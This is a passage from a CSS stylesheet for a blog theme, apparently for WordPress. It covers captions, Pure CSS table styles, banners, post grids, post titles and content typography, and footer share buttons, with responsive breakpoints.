	margin: 5px 20px 20px 0
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px
}

.wp-caption img {
	border: 0 none;
	height: auto;
	margin: 0;
	max-width: 98.5%;
	padding: 0;
	width: auto
}

.wp-caption p.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	margin: 0;
	padding: 0 4px 5px
}

img.alignright {
	float: right;
	margin: 0 0 1em 1em
}

img.alignleft {
	float: left;
	margin: 0 1em 1em 0
}

img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.alignright {
	float: right
}

.alignleft {
	float: left
}

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

body.contained.admin-bar header.main,
body.fluid.admin-bar header.main {
	margin: 32px auto
}

dt {
	font-weight: 700;
	margin: 0 0 20px 10px;
}

dt:first-child {
	margin-top: 0;
}

dd {
	padding-left: 5%;
	margin: 0 0 0 10px
}/*!
Pure v0.5.0
Copyright 2014 Yahoo! Inc. All rights reserved.
Licensed under the BSD License.
https://github.com/yui/pure/blob/master/LICENSE.md
*/

.postcontents table {
	border-collapse: collapse;
	border-spacing: 0;
	empty-cells: show;
	width: 100%;
	border: 1px solid #cbcbcb
}

.postcontentstable caption {
	color: #000;
	font: italic 85%/1 arial, sans-serif;
	padding: 1.2em 0;
	text-align: center
}

.postcontents table td,
.postcontents table th {
	border-left: 1px solid #cbcbcb;
	font-size: inherit;
	margin: 0;
	overflow: visible;
	padding: .7em 1.2em
}

.postcontents table td:first-child,
.postcontents table th:first-child {
	border-left-width: 0
}

.postcontents table thead {
	background: #F1F1F1;
	color: #000;
	text-align: left;
	vertical-align: bottom
}

.postcontents table td,
.postcontents table th {
	border-width: 0 0 1px;
	border-bottom: 1px solid #cbcbcb
}

.postcontents table tbody>tr:last-child td {
	border-bottom-width: 0
}

article.banner {
	padding: 70px 0 40px;
	background: #101112;
	overflow: hidden;
	position: relative;
	width: 100%
}

article.banner .background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
	opacity: .12
}

article.banner .shadow {
	margin: 0;
	width: 120%;
	height: 100%;
	z-index: 120;
	margin-left: -10%;
	position: absolute;
	bottom: 0;
	left: 0;
	-webkit-box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.51);
	-moz-box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.51);
	box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.51);
	-webkit-transform: translate3d(0, 0, 0)
}

@media (max-width:400px) {

article.banner .shadow {
	display: none
}
}

article.banner .postinfo {
	position: relative;
	z-index: 200;
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

article.banner .postinfo:last-child {
	margin-right: 0
}

article.banner .postinfo h1,
article.banner .postinfo h1 a {
	color: #fff;
	margin: 20px 0 25px
}

article.banner .postinfo h1 a {
	border-bottom: 2px solid transparent
}

article.banner .postinfo p {
	font-size: 16px;
	color: #d9d9d9
}

article.banner .postinfo .meta {
	margin: 25px 0;
	color: #8d8d8d;
	font-size: 14px;
	font-weight: 600
}

article.banner .postinfo .meta a {
	color: #8d8d8d;
	display: inline-block
}

article.banner .postinfo .meta a:hover {
	color: #c8c8c8
}

article.banner .postinfo .meta .likes {
	float: right;
	margin-top: -10px
}

article.banner .postinfo .actions {
	margin-top: 20px
}

article.banner .postinfo .actions .readmore {
	float: left
}

article.banner .postinfo .actions .social {
	float: right
}

article.banner .postinfo .actions .social a {
	margin-left: 5px
}

article.banner .postinfo .featured {
	margin: 0 0 20px;
	font-size: 17px;
	font-weight: 600;
	text-transform: uppercase;
	color: #6cb430
}

article.banner .postinfo .featured i {
	vertical-align: -2px;
	margin-right: 15px
}

article.banner .postimage {
	position: relative;
	z-index: 200;
	max-width: 612px;
	max-height: 380px;
	overflow: hidden;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

article.banner .postimage:last-child {
	margin-right: 0
}

article.banner .postimage img {
	-webkit-transition: -webkit-transform .2s ease-out;
	-moz-transition: -moz-transform .2s ease-out;
	transition: transform .2s ease-out
}

article.banner h1 a:hover {
	border-color: rgba(255,255,255,.1)
}

@media (max-width:1015px) {

article.banner .postimage {
	display: none
}

article.banner .postinfo {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%
}

article.banner .postinfo:last-child {
	margin-right: 0
}
}

@media (max-width:680px) {

article.banner {
	padding: 60px 0 46px
}

article.banner h1,
article.banner h1 a {
	font-size: 35px;
	line-height: 45px
}
}

@media (max-width:400px) {

article.banner h1,
article.banner h1 a {
	font-size: 28px;
	line-height: 38px
}

article.banner .postinfo p {
	font-size: 15px
}

article.banner .likes {
	display: none
}
}

@media (max-width:320px) {

article.banner {
	padding: 30px 0 26px
}

article.banner h1,
article.banner h1 a {
	font-size: 22px;
	line-height: 32px
}
}

article.banner.light {
	background: #fff;
	border-bottom: 1px solid #c9c9c9
}

article.banner.light .shadow {
	display: none;
	-webkit-box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.05);
	-moz-box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.05);
	box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.05);
	-webkit-transform: translateZ(0)
}

article.banner.light .background {
	opacity: .15
}

article.banner.light .postinfo h1,
article.banner.light .postinfo h1 a {
	color: #1c1c1c
}

article.banner.light .postinfo h1 a:hover {
	border-color: rgba(0,0,0,.1)
}

article.banner.light .postinfo p {
	color: #44484b
}

article.banner.light .postinfo .featured {
	color: #6cb430
}

article.banner.light .postinfo .actions .readmore {
	background: #fff;
	color: #b0b0b0
}

article.banner.light .postinfo .actions .readmore:hover {
	color: #d5d5d5;
	background: #484a4c
}

article.banner.light .postinfo .meta,
article.banner.light .postinfo .meta a {
	color: #a0a0a0
}

article.banner.light .postinfo .meta a:hover {
	color: #7f7f7f
}

article.banner.inpage {
	padding: 70px 0;
	background: #0a0909
}

article.banner.inpage .background {
	opacity: .7
}

article.banner.inpage .postinfo .meta,
article.banner.inpage .postinfo .meta a {
	color: #bbb
}

article.banner.inpage .postinfo .meta a:hover {
	color: #d4d4d4
}

article.banner.inpage .postinfo {
	float: right;
	margin-right: 0
}

article.banner.inpage .postimage {
	float: left;
	margin-right: 0
}

@media (max-width:680px) {

article.banner.inpage {
	padding: 60px 0 46px
}
}

@media (max-width:320px) {

article.banner.inpage {
	padding: 30px 0 26px
}
}

.notification {
	font-size: 17px;
	font-weight: 600;
	border-bottom: 1px solid #eee;
	padding: 15px 0;
	color: #444;
	position: relative;
	margin-top:20px;
}

.notification h2 {
	display: inline-block;
	font-weight: 400;
	font-size: 18px;
	color: #6cb430
}

.notification i {
	margin-right: 15px
}

.notification .close {
	position: absolute;
	right: 5%;
	top: 9px;
	margin-right: 0;
	cursor: pointer;
	padding: 9px 11px;
	background: #eee;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-transition: background .2s ease-out, color .2s ease-out;
	-moz-transition: background .2s ease-out, color .2s ease-out;
	transition: background .2s ease-out, color .2s ease-out
}

.notification .close:hover {
	background: #6cb430;
	color: #fff
}

.notification .close:hover i {
	color: #fff
}

.notification .close i {
	color: #444;
	margin-right: 0
}

@media (max-width:520px) {

.notification .close {
	display: none
}
}

.fluid .notification .close {
	right: 0;
	top: 15px
}

.postlist {
	margin: 35px 0 0;
	overflow: hidden;
	max-width: 1400px;
	margin-left: auto;
	margin-right: auto
}

.postlist:after {
	content: "";
	display: table;
	clear: both
}

.postlist.lowmargin {
	margin-top: 70px
}

.postlist .post {
	overflow: hidden;
	margin-bottom: 50px;
	float: left;
	display: block;
	margin-right: 5%;
	width: 30%
}

.postlist .post:last-child {
	margin-right: 0
}

.postlist .post:hover .actions {
	opacity: 1
}

.postlist .post.nomargin {
	margin-right: 0!important
}

@media (max-width:1015px) {

.postlist .post.nomargin {
	margin-right: 5%
}
}

.postlist .post.clear {
	clear: both
}

@media (max-width:1015px) {

.postlist .post.clear {
	clear: inherit
}
}

.postlist .post .category {
	display: inline-block;
	font-weight: 600;
	font-size: 14px;
	color: #727272;
	text-transform: uppercase
}

.postlist .post .category:hover {
	color: #6cb430
}

.postlist .post .thumbnail {
	width: 100%;
	height: 192px;
	max-height: 192px;
	margin-bottom: 30px;
	text-align: center;
	background-color: #131418;
	background-position: center;
	-webkit-transition: opacity .2s ease-out;
	-moz-transition: opacity .2s ease-out;
	transition: opacity .2s ease-out;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px;
	overflow: hidden
}

.postlist .post .thumbnail .readoverlay {
	display: block;
	width: 100%;
	height: 100%;
	position: relative;
	opacity: 0;
	-webkit-transition: opacity .3s ease-out;
	-moz-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out
}

.postlist .post .thumbnail .readoverlay .background {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	background: #131418;
	opacity: .45
}

.postlist .post .thumbnail .readoverlay .readbutton {
	top: 50%;
	position: relative;
	padding: 10px 30px;
	color: #fff;
	background: #1c1c1c;
	font: 400 14px;
	text-transform: uppercase;
	margin: 0 auto;
	margin-top: -30px;
	-webkit-transition: opactiy .3s ease-in-out;
	-moz-transition: opactiy .3s ease-in-out;
	transition: opactiy .3s ease-in-out;
	border-top-left-radius: 50px;
	border-bottom-left-radius: 50px;
	border-top-right-radius: 50px;
	border-bottom-right-radius: 50px
}

.postlist .post .thumbnail .readoverlay .readbutton i {
	margin-right: 10px
}

.postlist .post .thumbnail:hover .readoverlay {
	opacity: 1
}

@media (max-width:400px) {

.postlist .post .thumbnail {
	height: 150px
}
}

.postlist .post h2 {
	margin: 15px 0
}

.postlist .post h2 a:hover {
	color: #508127
}

.postlist .post .meta {
	margin: 15px 0 25px;
	color: #c4c4c4;
	font-weight: 600;
	font-size: 14px
}

.postlist .post .meta a {
	color: #c4c4c4;
	display: inline-block
}

.postlist .post .meta a:hover {
	color: #787878
}

.postlist .post .meta .likes {
	float: right;
	margin-top: -10px
}

.postlist .post .actions {
	opacity: 0;
	margin-top: 30px;
	-webkit-transition: opacity .2s ease-in-out;
	-moz-transition: opacity .2s ease-in-out;
	transition: opacity .2s ease-in-out
}

.postlist .post .actions .social {
	margin-top: 3px
}

.postlist .post .actions .social a {
	opacity: .3;
	-webkit-transition: opacity .3s ease-in-out;
	-moz-transition: opacity .3s ease-in-out;
	transition: opacity .3s ease-in-out
}

.postlist .post .actions .social a:hover {
	opacity: 1
}

@media (max-width:1015px) {

.postlist .post {
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

.postlist .post:last-child {
	margin-right: 0
}

.postlist .post .thumbnail {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover
}
}

@media (max-width:760px) {

.postlist .post {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%
}

.postlist .post:last-child {
	margin-right: 0
}
}

@media (max-width:400px) {

.postlist .post .likes {
	display: none
}
}

.postlist .post.x2 {
	position: relative;
	height: 520px;
	margin-bottom: 80px;
	background: #101112;
	float: left;
	display: block;
	width: 65%;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-mask-image: url([data-uri]);
	margin-right: 0
}

.postlist .post.x2:last-child {
	margin-right: 0
}

.postlist .post.x2 .shadow {
	margin: 0;
	width: 140%;
	height: 100%;
	z-index: 120;
	position: absolute;
	bottom: 0;
	left: -20%;
	-webkit-box-shadow: inset -10px -274px 231px 27px rgba(0,0,0,.71);
	-moz-box-shadow: inset -10px -274px 231px 27px rgba(0,0,0,.71);
	box-shadow: inset -10px -274px 231px 27px rgba(0,0,0,.71);
	-webkit-transform: translateZ(0)
}

@media (max-width:400px) {

.postlist .post.x2 .shadow {
	display: none
}
}

.postlist .post.x2 .background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-color: #141313;
	opacity: 1;
	-webkit-transform: translateZ(0)
}

.postlist .post.x2 .category {
	color: #fff
}

.postlist .post.x2 .category:hover {
	color: #6cb430
}

.postlist .post.x2 hr {
	margin: 25px 0;
	width: 100%;
	height: 1px;
	border: 0;
	background: silver;
	opacity: .16
}

.postlist .post.x2 .main {
	padding: 38px;
	position: absolute;
	z-index: 200;
	bottom: 0
}

.postlist .post.x2 h2,
.postlist .post.x2 h2 a {
	margin: 15px 0;
	color: #fff;
	font-weight: 700;
	font-size: 36px
}

.postlist .post.x2 h2 a a:hover,
.postlist .post.x2 h2 a:hover {
	color: #6cb430
}

.postlist .post.x2 .meta {
	color: #bfbebe
}

.postlist .post.x2 .meta a {
	color: #c4c4c4
}

.postlist .post.x2 .meta a:hover {
	color: #e7e7e7
}

.postlist .post.x2 .likes {
	position: absolute;
	top: 38px;
	right: 38px;
	z-index: 300
}

.postlist .post.x2 p {
	color: #d9d9d9;
	margin-bottom: 0
}

@media (max-width:1015px) {

.postlist .post.x2 {
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

.postlist .post.x2:last-child {
	margin-right: 0
}

.postlist .post.x2 .main {
	padding: 30px
}

.postlist .post.x2 h2,
.postlist .post.x2 h2 a {
	font-weight: 700;
	font-size: 26px;
	line-height: 32px
}

.postlist .post.x2 p {
	font-size: 15px
}
}

@media (max-width:760px) {

.postlist .post.x2 {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%;
	height: 450px
}

.postlist .post.x2:last-child {
	margin-right: 0
}
}

.postlist .post.x1 {
	position: relative;
	height: 520px;
	margin-bottom: 80px;
	background: #101112;
	float: left;
	display: block;
	margin-right: 5%;
	width: 30%;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	-webkit-mask-image: url([data-uri]);
	overflow: hidden
}

.postlist .post.x1:last-child {
	margin-right: 0
}

.postlist .post.x1 .shadow {
	margin: 0;
	width: 140%;
	height: 100%;
	z-index: 120;
	position: absolute;
	bottom: 0;
	left: -20%;
	-webkit-box-shadow: inset -10px -274px 231px 27px rgba(0,0,0,.71);
	-moz-box-shadow: inset -10px -274px 231px 27px rgba(0,0,0,.71);
	box-shadow: inset -10px -274px 231px 27px rgba(0,0,0,.71);
	-webkit-transform: translateZ(0)
}

@media (max-width:400px) {

.postlist .post.x1 .shadow {
	display: none
}
}

.postlist .post.x1 .background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	background-position: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-color: #141313;
	opacity: 1;
	-webkit-transform: translateZ(0)
}

@media (max-width:400px) {

.postlist .post.x1 .background {
	opacity: .2!important
}
}

.postlist .post.x1 .category {
	color: #fff
}

.postlist .post.x1 .category:hover {
	color: #6cb430
}

.postlist .post.x1 hr {
	margin: 20px 0;
	width: 100%;
	height: 1px;
	border: 0;
	background: silver;
	opacity: .16
}

.postlist .post.x1 .main {
	padding: 30px;
	position: absolute;
	z-index: 200;
	bottom: 0
}

.postlist .post.x1 h2,
.postlist .post.x1 h2 a {
	margin: 15px 0;
	color: #fff;
	font-weight: 700;
	font-size: 26px
}

.postlist .post.x1 h2 a a:hover,
.postlist .post.x1 h2 a:hover {
	color: #6cb430
}

.postlist .post.x1 .meta {
	color: #bfbebe
}

.postlist .post.x1 .meta a {
	color: #c4c4c4
}

.postlist .post.x1 .meta a:hover {
	color: #e7e7e7
}

.postlist .post.x1 .likes {
	position: absolute;
	top: 30px;
	right: 30px;
	z-index: 300
}

.postlist .post.x1 p {
	color: #d9d9d9;
	font-size: 15px;
	margin-bottom: 0
}

@media (max-width:1015px) {

.postlist .post.x1 {
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

.postlist .post.x1:last-child {
	margin-right: 0
}
}

@media (max-width:760px) {

.postlist .post.x1 {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%;
	height: 450px
}

.postlist .post.x1:last-child {
	margin-right: 0
}
}

@media (max-width:1015px) {

.postlist {
	margin: 70px 0 0
}

.postlist .post:nth-of-type(2n - 1) {
	clear: both
}

.postlist .post:nth-of-type(2n),
.postlist .post:nth-of-type(2n).nomargin {
	margin-right: 0!important
}

.postlist .post.nomargin {
	margin-right: 5%!important
}

.postlist .post .actions {
	display: none
}
}

.postlist_terminator {
	float: left;
	float: left;
	display: block;
	width: 30%;
	margin: 0
}

.postlist_terminator:last-child {
	margin-right: 0
}

.postlist_terminator h3 {
	font-weight: 400;
	font-size: 18px;
	text-transform: uppercase;
	color: #b1b1b1;
	margin: 0 0 30px
}

.postlist_terminator .widget {
	padding-top: 10px
}

.postlist_terminator .latest_widget article:last-child {
	display: none
}

@media (max-width:1015px) {

.postlist_terminator {
	float: left;
	display: block;
	margin-right: 5%;
	width: 47.5%
}

.postlist_terminator:last-child {
	margin-right: 0
}
}

@media (max-width:760px) {

.postlist_terminator {
	display: none
}
}

.posttitle {
	padding: 90px 0;
	background: #fff;
	border-bottom: 1px solid #c9c9c9;
	overflow: hidden;
	position: relative;
	width: 100%
}

.posttitle .background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
	background-position: center;
	opacity: .12
}

.posttitle .shadow {
	margin: 0;
	width: 120%;
	height: 100%;
	z-index: 120;
	margin-left: -10%;
	position: absolute;
	bottom: 0;
	left: 0;
	display: none;
	-webkit-box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.05);
	-moz-box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.05);
	box-shadow: inset -10px -174px 131px -27px rgba(0,0,0,.05);
	-webkit-transform: translate3d(0, 0, 0)
}

.posttitle .wrapper {
	position: relative;
	z-index: 200
}

.posttitle .postinfo {
	max-width: 880px;
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%
}

.posttitle .postinfo:last-child {
	margin-right: 0
}

.posttitle .postinfo h1,
.posttitle .postinfo h1 a {
	color: #1c1c1c;
	font-size: 51px;
	font-weight: 700;
	line-height: 67px;
	margin: 20px 0 25px
}

.posttitle .postinfo h1 {
	margin: 40px 0 30px
}

.posttitle .postinfo h1 a:hover {
	border-color: rgba(0,0,0,.1)
}

.posttitle .postinfo h1 a {
	border-bottom: 2px solid transparent
}

.posttitle .postinfo p {
	font-size: 16px;
	color: #44484b
}

.posttitle .postinfo .meta {
	margin: 25px 0;
	color: #787878;
	font-size: 14px;
	font-weight: 600
}

.posttitle .postinfo .meta a {
	color: #787878;
	display: inline-block
}

.posttitle .postinfo .meta a:hover {
	color: #4e4e4e
}

.posttitle .postinfo .meta .likes {
	float: right;
	margin-top: -10px
}

.posttitle h1 a:hover {
	border-color: rgba(255,255,255,.1)
}

@media (max-width:570px) {

.posttitle {
	padding: 60px 0
}

.posttitle .postinfo h1 {
	line-height: 56px
}

.posttitle .postinfo h1 a {
	font-size: 40px;
	line-height: 56px
}
}

@media (max-width:420px) {

.posttitle {
	padding: 30px 0
}

.posttitle .postinfo h1 {
	line-height: 46px
}

.posttitle .postinfo h1 a {
	line-height: 46px;
	font-size: 32px
}
}

.main_featured {
	padding: 160px 0 80px;
	background: #0f0f10;
	border-bottom: 0
}

.main_featured .background {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-attachment: fixed;
	opacity: 1;
	background-position: center
}

.main_featured .shadow {
	display: block;
	-webkit-box-shadow: inset -10px -374px 291px -27px rgba(0,0,0,.6);
	-moz-box-shadow: inset -10px -374px 291px -27px rgba(0,0,0,.6);
	box-shadow: inset -10px -374px 291px -27px rgba(0,0,0,.6);
	-webkit-transform: translate3d(0, 0, 0)
}

.main_featured .postinfo h1 a {
	color: #fff;
	text-shadow: 0 -1px 19px rgba(0,0,0,.49);
	border-bottom: 2px solid transparent
}

.main_featured .postinfo h1 a:hover {
	border-color: rgba(255,255,255,.2)
}

.main_featured .postinfo .meta {
	color: #bfbebe;
	margin-bottom: 0
}

.main_featured .postinfo .meta a {
	color: #bfbebe
}

.main_featured .postinfo .meta a:hover {
	color: #e3e3e3
}

.main_featured hr {
	margin: 25px 0;
	border: 0;
	height: 2px;
	width: 100%;
	background: rgba(255,255,255,.13);
	max-width: 880px;
	float: left
}

.main_featured p {
	clear: both;
	max-width: 880px;
	font: 400 19px Lora, arial, sans-serif;
	line-height: 35px;
	color: #d9d9d9;
	margin-bottom: 0
}

@media (max-width:570px) {

.main_featured {
	padding: 150px 0 60px
}

.main_featured .postinfo h1 {
	line-height: 56px
}

.main_featured .postinfo h1 a {
	font-size: 40px
}

.main_featured p {
	font-size: 18px
}
}

@media (max-width:420px) {

.main_featured {
	padding: 60px 0
}

.main_featured .postinfo h1 {
	line-height: 46px
}

.main_featured .postinfo h1 a {
	font-size: 32px
}

.main_featured .excerpt,
.main_featured hr {
	display: none
}
}

.titleheader {
	padding: 0 0 40px;
	border-bottom: 1px solid #eee;
	margin-bottom: 50px
}

.titleheader h1 {
	margin: 35px 0
}

.titleheader h1 a {
	color: #1c1c1c;
	font-size: 46px;
	font-weight: 700;
	border-bottom: 2px solid transparent
}

.titleheader h1 a:hover {
	border-color: rgba(0,0,0,.1)
}

.titleheader .meta {
	margin: 25px 0;
	color: #a6a6a6;
	font-size: 14px;
	font-weight: 600
}

.titleheader .meta a {
	color: #a6a6a6;
	display: inline-block
}

.titleheader .meta a:hover {
	color: #787878
}

.titleheader .meta .likes {
	float: right;
	margin-top: -10px
}

@media (max-width:570px) {

.titleheader .postinfo h1 {
	line-height: 38px
}

.titleheader .postinfo h1 a {
	font-size: 34px;
	line-height: 38px
}
}

@media (max-width:420px) {

.titleheader {
	padding: 0 0 25px;
	border-bottom: 1px solid #eee;
	margin-bottom: 30px
}

.titleheader .postinfo h1 {
	line-height: 34px
}

.titleheader .postinfo h1 a {
	line-height: 34px;
	font-size: 28px
}
}

.postcontents {
	color: #5D5E66
}

.postcontents>:first-child {
	margin-top: 0
}

.postcontents>p:first-child {
	margin-top: 0;
	font-weight: 300;
	font-size: 18px;
	line-height: 34px;
	color: #100f0f
}

.postcontents>p:first-child::first-letter {
	font-size: 52px;
	float: left;
	font-weight: 700;
	margin: 10px 10px 0 0;
	line-height: .8
}

.postcontents p {
	margin: 30px 0;
	font-size: 17px;
	font-weight: 300;
	line-height: 30px;
	color: #5D5E66
}

.postcontents strong {
	font-size: 18px;
	color: #100f0f
}

.postcontents .gallery-caption,
.postcontents blockquote {
	margin: 35px 0;
	border-left: 7px solid #f8f8f8;
	margin-left: 7.5%;
	padding: 20px 0 20px 7.5%
}

.postcontents .gallery-caption p,
.postcontents blockquote p {
	margin: 0 0 25px;
	color: #292626;
	font-size: 26px;
	font-weight: 300;
	line-height: 38px
}

.postcontents .gallery-caption cite,
.postcontents blockquote cite {
	color: #b9b8b8;
	font-size: 18px;
	font-weight: 300
}

.postcontents blockquote cite {
	display: block;
	clear: both;
	margin-top: 15px
}

.postcontents h1 {
	margin: 55px 0 30px;
	font-size: 32px;
	font-weight: 300;
	line-height: 38px;
	color: #1e2021
}

.postcontents h2 {
	margin: 50px 0 30px;
	font-size: 30px;
	font-weight: 300;
	line-height: 38px;
	color: #1e2021
}

.postcontents h3 {
	margin: 50px 0 30px;
	font-size: 24px;
	font-weight: 300;
	line-height: 32px;
	color: #1e2021
}

.postcontents h4 {
	margin: 50px 0 30px;
	font-size: 22px;
	font-weight: 300;
	line-height: 32px;
	color: #1e2021
}

.postcontents hr {
	width: 100%;
	height: 1px;
	border: 0;
	background: #ededed;
	margin: 40px 0
}

.postcontents code {
	background: #f8f8f8;
	border: 1px solid #edecec;
	padding: 3px 10px;
	margin: 0 5px;
	color: #5D5E66;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px
}

.postcontents img {
	max-width: 100%;
	height: auto;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	border-top-right-radius: 2px;
	border-bottom-right-radius: 2px
}

.postcontents ol,
.postcontents ul {
	margin: 40px 0 40px 6%;
	padding: 0
}

.postcontents pre code {
	background: 0 0
}

.postcontents li {
	padding-left: 2.5%;
	font: 300 17px;
	line-height: 28px
}

.postcontents ul li {
	list-style: square
}

.postcontents i {
	margin-right: 10px
}

@media (max-width:400px) {

.postcontents>p:first-child {
	font-weight: 300;
	font-size: 17px;
	line-height: 28px
}

.postcontents>p:first-child::first-letter {
	font-size: 38px
}

.postcontents p {
	font-size: 16px;
	line-height: 26px
}

.postcontents blockquote p {
	font-weight: 300;
	font-size: 22px;
	line-height: 32px
}

.postcontents h1,
.postcontents h2 {
	font-size: 28px
}

.postcontents h3 {
	font-size: 22px
}

.postcontents h4 {
	font-size: 20px
}
}

body.page .postcontents>p:first-child {
	margin: 0 0 30px;
	font-size: 17px;
	font-weight: 300;
	line-height: 30px;
	color: #5D5E66
}

body.page .postcontents>p:first-child::first-letter {
	font-size: 17px;
	font-weight: 300;
	margin: 0;
	float: none
}

.postwrapper {
	margin: 100px auto
}

.postwrapper.noheader {
	margin-top: 55px
}

@media (max-width:880px) {

.postwrapper {
	margin: 60px auto
}
}

@media (max-width:420px) {

.postwrapper {
	margin: 46px auto
}
}

.postcontent {
	float: left;
	display: block;
	margin-right: 5%;
	width: 65%;
	position: relative
}

.postcontent:last-child {
	margin-right: 0
}

@media (max-width:1015px) {

.postcontent {
	float: left;
	display: block;
	margin-right: 5%;
	width: 100%
}

.postcontent:last-child {
	margin-right: 0
}
}

body.page-template-page-leftsidebar-php .postcontent {
	float: right;
	margin-right: 0
}

.postauthor {
	display: none
}

@media (max-width:1015px) {

.postauthor {
	display: block
}
}

.nextposts {
	padding: 60px 0;
	border-top: 1px solid #ededed;
	border-bottom: 1px solid #ededed;
	overflow: hidden;
	margin: 60px 0
}

.nextposts a {
	display: block;
	width: 45%;
	min-height: 170px;
	background: #1d1e1e;
	padding: 25px;
	position: relative;
	overflow: hidden;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px
}

.nextposts .background {
	position: absolute;
	display: block;
	width: 100%;
	height: 100%;
	opacity: .27;
	top: 0;
	left: 0;
	background-size: cover;
	-webkit-transition: opacity .2s ease-in;
	-moz-transition: opacity .2s ease-in;
	transition: opacity .2s ease-in
}

.nextposts .info {
	position: relative;
	z-index: 200
}

.nextposts span {
	text-transform: uppercase;
	font: 400 15px;
	color: #6cb430
}

.nextposts h4 {
	margin: 15px 0;
	font-size: 20px;
	font-weight: 700;
	color: #fff
}

.nextposts .meta {
	font-size: 14px;
	font-weight: 600;
	color: #9d9d9d;
	margin-bottom: 0
}

.nextposts a:hover .background {
	opacity: .4
}

.nextposts .right {
	text-align: right
}

@media (max-width:745px) {

.nextposts a {
	width: 100%;
	margin-bottom: 30px
}

.nextposts a:last-child {
	margin-bottom: 0
}
}

.postwidget {
	width: 54px;
	position: absolute;
	z-index: 200px;
	margin-left: -120px;
	text-align: center;
	opacity: .4;
	-webkit-transition: opacity .2s ease-in;
	-moz-transition: opacity .2s ease-in;
	transition: opacity .2s ease-in
}

.postwidget.right {
	right: 0;
	margin-right: -120px
}

.postwidget ul {
	list-style: none;
	margin: 0;
	padding: 0
}

.postwidget li {
	margin-bottom: 10px
}

.postwidget .likepost {
	width: 54px;
	height: 54px;
	display: block;
	border-top-left-radius: 60px;
	border-bottom-left-radius: 60px;
	border-top-right-radius: 60px;
	border-bottom-right-radius: 60px;
	box-shadow: inset 0 0 0 3px #6cb430;
	font: 700 18px;
	color: #6cb430;
	line-height: 54px;
	margin-bottom: 10px;
	-webkit-transition: all .4 ease-in;
	-moz-transition: all .4 ease-in;
	transition: all .4 ease-in
}

.postwidget .likepost:hover {
	box-shadow: inset 0 0 0 30px #6cb430;
	color: #fff
}

.postwidget .likes {
	margin-bottom: 20px
}

.postwidget:hover {
	opacity: 1
}

.postwidget .social_solid {
	margin-bottom: 5px
}

.postfooter {
	margin: 60px 0;
	overflow: hidden
}

.postfooter ul {
	overflow: hidden;
	list-style: none;
	margin: 0;
	padding: 0
}

.postfooter li {
	display: block;
	float: left;
	margin-right: 15px
}

.postfooter li a {
	font-size: 13px;
	font-weight: 600;
	padding: 10px 15px 8px;
	margin-bottom: 15px;
	text-transform: uppercase;
	display: inline-block;
	-webkit-transition: background .3s ease-in-out, color .3s ease-in-out;
	-moz-transition: background .3s ease-in-out, color .3s ease-in-out;
	transition: background .3s ease-in-out, color .3s ease-in-out;
	border-top-left-radius: 3px;
	border-bottom-left-radius: 3px;
	border-top-right-radius: 3px;
	border-bottom-right-radius: 3px;
	background: #0e0d0d;
	color: #d5d5d5
}

.postfooter li a:hover {
	color: #d5d5d5;
	background: #484a4c
}

.postfooter .share {
	display: none;
	clear: both;
	overflow: hidden;
	margin-bottom: 30px
}

.postfooter .share a {
	width: auto;
	float: left;
	margin-right: 10px
}

@media (max-width:1015px) {

.postfooter .share {
	display: block
}
}

@media (max-width:625px) {

.postfooter .share a {
	text-align: center
}

.postfooter .share i {
